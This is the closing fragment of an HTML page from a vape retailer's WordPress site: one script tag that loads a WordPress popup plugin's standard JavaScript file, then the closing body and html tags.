<script type="text/javascript" src="https://www.vapelocker.com/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.34" id="icegram_main_js-js"></script>

</body>
</html>